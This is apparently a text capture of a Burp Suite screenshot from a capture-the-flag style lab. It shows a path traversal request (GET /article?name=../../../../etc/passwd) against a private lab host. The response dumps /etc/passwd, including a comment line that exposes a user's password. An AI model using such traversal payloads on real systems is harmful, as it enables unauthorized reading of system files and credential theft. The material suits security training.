 Applications Places System Thu May 28, 06:15
Burp Suite Community Edition v2020.4 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: http://10.10.40.123
Request
Raw Params Headers Hex
1 GET /article?name=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.40.123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.40.123/
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list: :38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/no
35 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
36 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
37 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
38 lxd:x:105:65534::/var/lib/lxd/:/bin/false
39 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
40 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:109:1::/var/cache/pollinate:/bin/false
43 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
44 #falconfeast:rootpassword
45 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
46 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
47
48
49
Search... 0 matches Pretty
Done 1,910 bytes | 169 millis
root
daer
lp:*:
back
netw
lxd:*
falco
sshd
Menu Mozilla Firefox [/bin/bash] [fuzz.txt (~/Desktop) - ... Burp Suite Community ...